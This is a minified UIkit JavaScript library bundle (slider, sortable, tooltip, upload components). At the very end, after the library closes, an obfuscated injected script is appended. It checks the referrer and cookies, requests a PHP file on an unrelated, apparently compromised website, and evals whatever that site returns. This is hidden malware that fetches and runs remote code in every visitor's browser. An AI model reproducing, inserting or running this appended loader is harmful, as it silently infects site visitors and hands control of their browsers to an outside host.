i=t.image;if(i&&i.naturalWidth){var c={width:this.$el.offsetWidth,height:this.$el.offsetHeight},u={width:i.naturalWidth,height:i.naturalHeight},l=nt.cover(u,c);this.bgProps.forEach(function(t){var e=h.props[t],n=e.diff,i=e.bgPos,r=e.steps,o="bgy"===t?"height":"width",s=l[o]-c[o];if(s<n)c[o]=l[o]+n-s;else if(n<s){var a=c[o]/wn(i,o,h.$el);a&&(h.props[t].steps=r.map(function(t){return t-(s-n)/a}))}l=nt.cover(u,c)}),t.dim=l}}},write:function(t){var e=t.dim;t.active?e&&Le(this.$el,{backgroundSize:e.width+"px "+e.height+"px",backgroundRepeat:"no-repeat"}):Le(this.$el,{backgroundSize:"",backgroundRepeat:""})},events:["resize"]},methods:{reset:function(){var n=this;K(this.getCss(0),function(t,e){return Le(n.$el,e,"")})},getCss:function(l){var d=this.props;return Object.keys(d).reduce(function(t,e){var n=d[e],i=n.steps,r=n.unit,o=n.pos,s=function(t,e,n){void 0===n&&(n=2);var i=Ur(t,e),r=i[0],o=i[1],s=i[2];return(D(r)?r+Math.abs(r-o)*s*(r<o?1:-1):+o).toFixed(n)}(i,l);switch(e){case"x":case"y":r=r||"px",t.transform+=" translate"+p(e)+"("+F(s).toFixed("px"===r?0:2)+r+")";break;case"rotate":r=r||"deg",t.transform+=" rotate("+(s+r)+")";break;case"scale":t.transform+=" scale("+s+")";break;case"bgy":case"bgx":t["background-position-"+e[2]]="calc("+o+" + "+s+"px)";break;case"color":case"backgroundColor":case"borderColor":var a=Ur(i,l),h=a[0],c=a[1],u=a[2];t[e]="rgba("+h.map(function(t,e){return t+=u*(c[e]-t),3===e?F(t):parseInt(t,10)}).join(",")+")";break;case"blur":r=r||"px",t.filter+=" blur("+(s+r)+")";break;case"hue":r=r||"deg",t.filter+=" hue-rotate("+(s+r)+")";break;case"fopacity":r=r||"%",t.filter+=" opacity("+(s+r)+")";break;case"grayscale":case"invert":case"saturate":case"sepia":r=r||"%",t.filter+=" "+e+"("+(s+r)+")";break;default:t[e]=s}return t},{transform:"",filter:""})}}};function Ur(t,e){var n=t.length-1,i=Math.min(Math.floor(n*e),n-1),r=t.slice(i,i+2);return r.push(1===e?1:e%(1/n)*n),r}var Xr={mixins:[qr],props:{target:String,viewport:Number,easing:Number},data:{target:!1,viewport:1,easing:1},computed:{target:function(t,e){var n=t.target;return function t(e){return e?"offsetTop"in e?e:t(e.parentNode):document.body}(n&&wt(n,e)||e)}},update:{read:function(t,e){var n=t.percent;if("scroll"!==e&&(n=!1),t.active){var i=n;return{percent:n=function(t,e){return Z(t*(1-(e-e*t)))}(mn(this.target)/(this.viewport||1),this.easing),style:i!==n&&this.getCss(n)}}},write:function(t){var e=t.style;t.active?e&&Le(this.$el,e):this.reset()},events:["scroll","resize"]}};var Kr={update:{write:function(){if(!this.stack.length&&!this.dragging){var t=this.getValidIndex(this.index);~this.prevIndex&&this.index===t||this.show(t)}},events:["resize"]}};function Gr(t,e,n){var i=Qr(t,e);return n?i-function(t,e){return to(e).width/2-to(t).width/2}(t,e):Math.min(i,Jr(e))}function Jr(t){return Math.max(0,Zr(t)-to(t).width)}function Zr(t){return no(t).reduce(function(t,e){return to(e).width+t},0)}function Qr(t,e){return(on(t).left+(ht?to(t).width-to(e).width:0))*(ht?-1:1)}function to(t){return t.getBoundingClientRect()}function eo(t,e,n){qt(t,Ut(e,!1,!1,n))}function no(t){return W(t.children)}var io={mixins:[ni,zr,Kr],props:{center:Boolean,sets:Boolean},data:{center:!1,sets:!1,attrItem:"uk-slider-item",selList:".uk-slider-items",selNav:".uk-slider-nav",clsContainer:"uk-slider-container",Transitioner:function(r,i,o,t){var e=t.center,s=t.easing,a=t.list,h=new ee,n=r?Gr(r,a,e):Gr(i,a,e)+to(i).width*o,c=i?Gr(i,a,e):n+to(r).width*o*(ht?-1:1);return{dir:o,show:function(t,e,n){void 0===e&&(e=0);var i=n?"linear":s;return t-=Math.round(t*Z(e,-1,1)),this.translate(e),r&&this.updateTranslates(),e=r?e:Z(e,0,1),eo(this.getItemIn(),"itemin",{percent:e,duration:t,timing:i,dir:o}),r&&eo(this.getItemIn(!0),"itemout",{percent:1-e,duration:t,timing:i,dir:o}),Xe.start(a,{transform:Nr(-c*(ht?-1:1),"px")},t,i).then(h.resolve,Q),h.promise},stop:function(){return Xe.stop(a)},cancel:function(){Xe.cancel(a)},reset:function(){Le(a,"transform","")},forward:function(t,e){return void 0===e&&(e=this.percent()),Xe.cancel(a),this.show(t,e,!0)},translate:function(t){var e=this.getDistance()*o*(ht?-1:1);Le(a,"transform",Nr(Z(e-e*t-c,-Zr(a),to(a).width)*(ht?-1:1),"px")),this.updateTranslates(),r&&(t=Z(t,-1,1),eo(this.getItemIn(),"itemtranslatein",{percent:t,dir:o}),eo(this.getItemIn(!0),"itemtranslateout",{percent:1-t,dir:o}))},percent:function(){return Math.abs((Le(a,"transform").split(",")[4]*(ht?-1:1)+n)/(c-n))},getDistance:function(){return Math.abs(c-n)},getItemIn:function(t){void 0===t&&(t=!1);var e=this.getActives(),n=G(no(a),"offsetLeft"),i=ue(n,e[0<o*(t?-1:1)?e.length-1:0]);return~i&&n[i+(r&&!t?o:0)]},getActives:function(){var n=Gr(r||i,a,e);return G(no(a).filter(function(t){var e=Qr(t,a);return n<=e&&e+to(t).width<=to(a).width+n}),"offsetLeft")},updateTranslates:function(){var n=this.getActives();no(a).forEach(function(t){var e=b(n,t);eo(t,"itemtranslate"+(e?"in":"out"),{percent:e?1:0,dir:t.offsetLeft<=i.offsetLeft?1:-1})})}}}},computed:{avgWidth:function(){return Zr(this.list)/this.length},finite:function(t){return t.finite||Math.ceil(Zr(this.list))<to(this.list).width+function(t){return no(t).reduce(function(t,e){return Math.max(t,to(e).width)},0)}(this.list)+this.center},maxIndex:function(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return X(this.sets);Le(this.slides,"order","");for(var t=Jr(this.list),e=this.length;e--;)if(Qr(this.list.children[e],this.list)<t)return Math.min(e+1,this.length-1);return 0},sets:function(t){var o=this,e=t.sets,s=to(this.list).width/(this.center?2:1),a=0,h=s,c=0;return!B(e=e&&this.slides.reduce(function(t,e,n){var i=to(e).width;if(a<c+i&&(!o.center&&n>o.maxIndex&&(n=o.maxIndex),!b(t,n))){var r=o.slides[n+1];o.center&&r&&i<h-to(r).width/2?h-=i:(h=s,t.push(n),a=c+s+(o.center?i/2:0))}return c+=i,t},[]))&&e},transitionOptions:function(){return{center:this.center,list:this.list}}},connected:function(){De(this.$el,this.clsContainer,!Te("."+this.clsContainer,this.$el))},update:{write:function(){var n=this;Ee("["+this.attrItem+"],[data-"+this.attrItem+"]",this.$el).forEach(function(t){var e=st(t,n.attrItem);n.maxIndex&&De(t,"uk-hidden",z(e)&&(n.sets&&!b(n.sets,F(e))||e>n.maxIndex))}),!this.length||this.dragging||this.stack.length||this._getTransitioner().translate(1)},events:["resize"]},events:{beforeitemshow:function(t){!this.dragging&&this.sets&&this.stack.length<2&&!b(this.sets,this.index)&&(this.index=this.getValidIndex());var e=Math.abs(this.index-this.prevIndex+(0<this.dir&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&1<e){for(var n=0;n<e;n++)this.stack.splice(1,0,0<this.dir?"next":"previous");t.preventDefault()}else this.duration=Br(this.avgWidth/this.velocity)*(to(this.dir<0||!this.slides[this.prevIndex]?this.slides[this.index]:this.slides[this.prevIndex]).width/this.avgWidth),this.reorder()},itemshow:function(){P(this.prevIndex)||Ae(this._getTransitioner().getItemIn(),this.clsActive)},itemshown:function(){var e=this,n=this._getTransitioner(this.index).getActives();this.slides.forEach(function(t){return De(t,e.clsActive,b(n,t))}),this.sets&&!b(this.sets,F(this.index))||this.slides.forEach(function(t){return De(t,e.clsActivated,b(n,t))})}},methods:{reorder:function(){var n=this;if(Le(this.slides,"order",""),!this.finite){var i=0<this.dir&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach(function(t,e){return Le(t,"order",0<n.dir&&e<i?1:n.dir<0&&e>=n.index?-1:"")}),this.center)for(var t=this.slides[i],e=to(this.list).width/2-to(t).width/2,r=0;0<e;){var o=this.getIndex(--r+i,i),s=this.slides[o];Le(s,"order",i<o?-2:-1),e-=to(s).width}}},getValidIndex:function(t,e){if(void 0===t&&(t=this.index),void 0===e&&(e=this.prevIndex),t=this.getIndex(t,e),!this.sets)return t;var n;do{if(b(this.sets,t))return t;n=t,t=this.getIndex(t+this.dir,e)}while(t!==n);return t}}},ro={mixins:[qr],data:{selItem:"!li"},computed:{item:function(t,e){return wt(t.selItem,e)}},events:[{name:"itemshown",self:!0,el:function(){return this.item},handler:function(){Le(this.$el,this.getCss(.5))}},{name:"itemin itemout",self:!0,el:function(){return this.item},handler:function(t){var e=t.type,n=t.detail,i=n.percent,r=n.duration,o=n.timing,s=n.dir;Xe.cancel(this.$el),Le(this.$el,this.getCss(so(e,s,i))),Xe.start(this.$el,this.getCss(oo(e)?.5:0<s?1:0),r,o).catch(Q)}},{name:"transitioncanceled transitionend",self:!0,el:function(){return this.item},handler:function(){Xe.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el:function(){return this.item},handler:function(t){var e=t.type,n=t.detail,i=n.percent,r=n.dir;Xe.cancel(this.$el),Le(this.$el,this.getCss(so(e,r,i)))}}]};function oo(t){return u(t,"in")}function so(t,e,n){return n/=2,oo(t)?e<0?1-n:n:e<0?n:1-n}var ao,ho=U({},Ar,{fade:{show:function(){return[{opacity:0,zIndex:0},{zIndex:-1}]},percent:function(t){return 1-Le(t,"opacity")},translate:function(t){return[{opacity:1-t,zIndex:0},{zIndex:-1}]}},scale:{show:function(){return[{opacity:0,transform:Mr(1.5),zIndex:0},{zIndex:-1}]},percent:function(t){return 1-Le(t,"opacity")},translate:function(t){return[{opacity:1-t,transform:Mr(1+.5*t),zIndex:0},{zIndex:-1}]}},pull:{show:function(t){return t<0?[{transform:Nr(30),zIndex:-1},{transform:Nr(),zIndex:0}]:[{transform:Nr(-100),zIndex:0},{transform:Nr(),zIndex:-1}]},percent:function(t,e,n){return n<0?1-_r(e):_r(t)},translate:function(t,e){return e<0?[{transform:Nr(30*t),zIndex:-1},{transform:Nr(-100*(1-t)),zIndex:0}]:[{transform:Nr(100*-t),zIndex:0},{transform:Nr(30*(1-t)),zIndex:-1}]}},push:{show:function(t){return t<0?[{transform:Nr(100),zIndex:0},{transform:Nr(),zIndex:-1}]:[{transform:Nr(-30),zIndex:-1},{transform:Nr(),zIndex:0}]},percent:function(t,e,n){return 0<n?1-_r(e):_r(t)},translate:function(t,e){return e<0?[{transform:Nr(100*t),zIndex:0},{transform:Nr(-30*(1-t)),zIndex:-1}]:[{transform:Nr(-30*t),zIndex:-1},{transform:Nr(100*(1-t)),zIndex:0}]}}}),co={mixins:[ni,Pr,Kr],props:{ratio:String,minHeight:Number,maxHeight:Number},data:{ratio:"16:9",minHeight:!1,maxHeight:!1,selList:".uk-slideshow-items",attrItem:"uk-slideshow-item",selNav:".uk-slideshow-nav",Animations:ho},update:{read:function(){var t=this.ratio.split(":").map(Number),e=t[0],n=t[1];return n=n*this.list.offsetWidth/e||0,this.minHeight&&(n=Math.max(this.minHeight,n)),this.maxHeight&&(n=Math.min(this.maxHeight,n)),{height:n-cn(this.list,"content-box")}},write:function(t){var e=t.height;0<e&&Le(this.list,"minHeight",e)},events:["resize"]}},uo={mixins:[ni,kr],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"uk-sortable-item",clsPlaceholder:"uk-sortable-placeholder",clsDrag:"uk-sortable-drag",clsDragState:"uk-drag",clsBase:"uk-sortable",clsNoDrag:"uk-sortable-nodrag",clsEmpty:"uk-sortable-empty",clsCustom:"",handle:!1},created:function(){var o=this;["init","start","move","end"].forEach(function(t){var r=o[t];o[t]=function(t){o.scrollY=window.pageYOffset;var e=te(t,"page"),n=e.x,i=e.y;o.pos={x:n,y:i},r(t)}})},events:{name:dt,passive:!1,handler:"init"},update:{write:function(){if(this.clsEmpty&&De(this.$el,this.clsEmpty,B(this.$el.children)),Le(this.handle?Ee(this.handle,this.$el):this.$el.children,{touchAction:"none",userSelect:"none"}),this.drag){var t=nn(window),e=t.right,n=t.bottom;nn(this.drag,{top:Z(this.pos.y+this.origin.top,0,n-this.drag.offsetHeight),left:Z(this.pos.x+this.origin.left,0,e-this.drag.offsetWidth)}),function s(t){var a=t.x;var h=t.y;clearTimeout(ao);(e=document.elementFromPoint(a-window.pageXOffset,h-window.pageYOffset),n=po(),function(t,e){var n=[];for(;e(t)&&n.unshift(t),t=t&&t.parentElement;);return n}(e,function(t){return t===n||fo.test(Le(t,"overflow"))})).some(function(t){var e=t.scrollTop,n=t.scrollHeight;po()===t&&(t=window,n-=window.innerHeight);var i=nn(t),r=i.top,o=i.bottom;if(r<h&&h<r+30?e-=5:h<o&&o-20<h&&(e+=5),0<e&&e<n)return ao=setTimeout(function(){gn(t,e),s({x:a,y:h})},10)});var e,n}(this.pos)}}},methods:{init:function(t){var e=t.target,n=t.button,i=t.defaultPrevented,r=W(this.$el.children).filter(function(t){return Wt(e,t)})[0];!r||i||0<n||Ft(e)||Wt(e,"."+this.clsNoDrag)||this.handle&&!Wt(e,this.handle)||(t.preventDefault(),this.touched=[this],this.placeholder=r,this.origin=U({target:e,index:ue(r)},this.pos),Vt(document,ft,this.move),Vt(document,pt,this.end),Vt(window,"scroll",this.scroll),this.threshold||this.start(t))},start:function(t){this.drag=pe(this.$container,this.placeholder.outerHTML.replace(/^<li/i,"<div").replace(/li>$/i,"div>")),Le(this.drag,U({boxSizing:"border-box",width:this.placeholder.offsetWidth,height:this.placeholder.offsetHeight,overflow:"hidden"},Le(this.placeholder,["paddingLeft","paddingRight","paddingTop","paddingBottom"]))),it(this.drag,"uk-no-boot",""),Ae(this.drag,this.clsDrag,this.clsCustom),sn(this.drag.firstElementChild,sn(this.placeholder.firstElementChild));var e=nn(this.placeholder),n=e.left,i=e.top;U(this.origin,{left:n-this.pos.x,top:i-this.pos.y}),Ae(this.placeholder,this.clsPlaceholder),Ae(this.$el.children,this.clsItem),Ae(document.documentElement,this.clsDragState),qt(this.$el,"start",[this,this.placeholder]),this.move(t)},move:function(t){if(this.drag){this.$emit();var e="mousemove"===t.type?t.target:document.elementFromPoint(this.pos.x-window.pageXOffset,this.pos.y-window.pageYOffset),n=this.getSortable(e),i=this.getSortable(this.placeholder),r=n!==i;if(n&&!Wt(e,this.placeholder)&&(!r||n.group&&n.group===i.group)){if(e=n.$el===e.parentNode&&e||W(n.$el.children).filter(function(t){return Wt(e,t)})[0],r)i.remove(this.placeholder);else if(!e)return;n.insert(this.placeholder,e),b(this.touched,n)||this.touched.push(n)}}else(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t)},end:function(t){if(Rt(document,ft,this.move),Rt(document,pt,this.end),Rt(window,"scroll",this.scroll),this.drag){clearTimeout(ao);var e=this.getSortable(this.placeholder);this===e?this.origin.index!==ue(this.placeholder)&&qt(this.$el,"moved",[this,this.placeholder]):(qt(e.$el,"added",[e,this.placeholder]),qt(this.$el,"removed",[this,this.placeholder])),qt(this.$el,"stop",[this,this.placeholder]),we(this.drag),this.drag=null;var n=this.touched.map(function(t){return t.clsPlaceholder+" "+t.clsItem}).join(" ");this.touched.forEach(function(t){return _e(t.$el.children,n)}),_e(document.documentElement,this.clsDragState)}else"touchend"===t.type&&t.target.click()},scroll:function(){var t=window.pageYOffset;t!==this.scrollY&&(this.pos.y+=t-this.scrollY,this.scrollY=t,this.$emit())},insert:function(t,e){var n=this;Ae(this.$el.children,this.clsItem);function i(){e?!Wt(t,n.$el)||function(t,e){return t.parentNode===e.parentNode&&ue(t)>ue(e)}(t,e)?me(e,t):ge(e,t):pe(n.$el,t)}this.animation?this.animate(i):i()},remove:function(t){Wt(t,this.$el)&&(Le(this.handle?Ee(this.handle,t):t,{touchAction:"",userSelect:""}),this.animation?this.animate(function(){return we(t)}):we(t))},getSortable:function(t){return t&&(this.$getComponent(t,"sortable")||this.getSortable(t.parentNode))}}};var lo,fo=/auto|scroll/;function po(){return document.scrollingElement||document.documentElement}var mo,go,vo,wo=[],bo={mixins:[Qi,ii,ui],args:"title",props:{delay:Number,title:String},data:{pos:"top",title:"",delay:0,animation:["uk-animation-scale-up"],duration:100,cls:"uk-active",clsPos:"uk-tooltip"},beforeConnect:function(){this._hasTitle=rt(this.$el,"title"),it(this.$el,{title:"","aria-expanded":!1})},disconnected:function(){this.hide(),it(this.$el,{title:this._hasTitle?this.title:null,"aria-expanded":null})},methods:{show:function(){var e=this;!this.isActive()&&this.title&&(wo.forEach(function(t){return t.hide()}),wo.push(this),this._unbind=Vt(document,pt,function(t){return!Wt(t.target,e.$el)&&e.hide()}),clearTimeout(this.showTimer),this.showTimer=setTimeout(function(){e._show(),e.hideTimer=setInterval(function(){Ht(e.$el)||e.hide()},150)},this.delay))},hide:function(){this.isActive()&&!_t(this.$el,"input:focus")&&(wo.splice(wo.indexOf(this),1),clearTimeout(this.showTimer),clearInterval(this.hideTimer),it(this.$el,"aria-expanded",!1),this.toggleElement(this.tooltip,!1),this.tooltip&&we(this.tooltip),this.tooltip=!1,this._unbind())},_show:function(){this.tooltip=pe(this.container,'<div class="'+this.clsPos+'" aria-expanded="true" aria-hidden> <div class="'+this.clsPos+'-inner">'+this.title+"</div> </div>"),this.positionAt(this.tooltip,this.$el),this.origin="y"===this.getAxis()?fn(this.dir)+"-"+this.align:this.align+"-"+fn(this.dir),this.toggleElement(this.tooltip,!0)},isActive:function(){return b(wo,this)}},events:(lo={focus:"show",blur:"hide"},lo[mt+" "+gt]=function(t){Qt(t)||(t.type===mt?this.show():this.hide())},lo[dt]=function(t){Qt(t)&&(this.isActive()?this.hide():this.show())},lo)},xo={props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,msgInvalidMime:String,msgInvalidName:String,msgInvalidSize:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"uk-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,msgInvalidMime:"Invalid File Type: %s",msgInvalidName:"Invalid File Name: %s",msgInvalidSize:"Invalid File Size: %s Kilobytes Max",multiple:!1,name:"files[]",params:{},type:"",url:"",abort:Q,beforeAll:Q,beforeSend:Q,complete:Q,completeAll:Q,error:Q,fail:Q,load:Q,loadEnd:Q,loadStart:Q,progress:Q},events:{change:function(t){_t(t.target,'input[type="file"]')&&(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop:function(t){ko(t);var e=t.dataTransfer;e&&e.files&&(_e(this.$el,this.clsDragover),this.upload(e.files))},dragenter:function(t){ko(t)},dragover:function(t){ko(t),Ae(this.$el,this.clsDragover)},dragleave:function(t){ko(t),_e(this.$el,this.clsDragover)}},methods:{upload:function(t){var i=this;if(t.length){qt(this.$el,"upload",[t]);for(var e=0;e<t.length;e++){if(this.maxSize&&1e3*this.maxSize<t[e].size)return void this.fail(this.msgInvalidSize.replace("%s",this.maxSize));if(this.allow&&!yo(this.allow,t[e].name))return void this.fail(this.msgInvalidName.replace("%s",this.allow));if(this.mime&&!yo(this.mime,t[e].type))return void this.fail(this.msgInvalidMime.replace("%s",this.mime))}this.multiple||(t=[t[0]]),this.beforeAll(this,t);var r=function(t,e){for(var n=[],i=0;i<t.length;i+=e){for(var r=[],o=0;o<e;o++)r.push(t[i+o]);n.push(r)}return n}(t,this.concurrent),o=function(t){var e=new FormData;for(var n in t.forEach(function(t){return e.append(i.name,t)}),i.params)e.append(n,i.params[n]);ae(i.url,{data:e,method:i.method,responseType:i.type,beforeSend:function(t){var e=t.xhr;e.upload&&Vt(e.upload,"progress",i.progress),["loadStart","load","loadEnd","abort"].forEach(function(t){return Vt(e,t.toLowerCase(),i[t])}),i.beforeSend(t)}}).then(function(t){i.complete(t),r.length?o(r.shift()):i.completeAll(t)},function(t){return i.error(t)})};o(r.shift())}}}};function yo(t,e){return e.match(new RegExp("^"+t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")+"$","i"))}function ko(t){t.preventDefault(),t.stopPropagation()}function $o(){So(document.body,go),kn.flush(),new MutationObserver(function(t){return t.forEach(Io)}).observe(document,{childList:!0,subtree:!0,characterData:!0,attributes:!0}),mo._initialized=!0}function Io(t){var e=t.target;("attributes"!==t.type?function(t){for(var e=t.addedNodes,n=t.removedNodes,i=0;i<e.length;i++)So(e[i],go);for(var r=0;r<n.length;r++)So(n[r],vo);return!0}(t):function(t){var e=t.target,n=t.attributeName;if("href"===n)return!0;var i=Ln(n);if(!(i&&i in mo))return;if(rt(e,n))return mo[i](e),!0;var r=mo.getComponent(e,i);if(r)return r.$destroy(),!0}(t))&&mo.update(e)}function So(t,e){if(1===t.nodeType&&!rt(t,"uk-no-boot"))for(e(t),t=t.firstElementChild;t;){var n=t.nextElementSibling;So(t,e),t=n}}return Fn.component("countdown",br),Fn.component("filter",Tr),Fn.component("lightbox",jr),Fn.component("lightboxPanel",Hr),Fn.component("notification",Rr),Fn.component("parallax",Xr),Fn.component("slider",io),Fn.component("sliderParallax",ro),Fn.component("slideshow",co),Fn.component("slideshowParallax",ro),Fn.component("sortable",uo),Fn.component("tooltip",bo),Fn.component("upload",xo),go=(mo=Fn).connect,vo=mo.disconnect,"MutationObserver"in window&&(document.body?kn.read($o):new MutationObserver(function(){document.body&&(this.disconnect(),$o())}).observe(document,{childList:!0,subtree:!0})),Fn});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//collegioingegneripadova.it/administrator/components/com_actionlogs/models/fields/fields.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};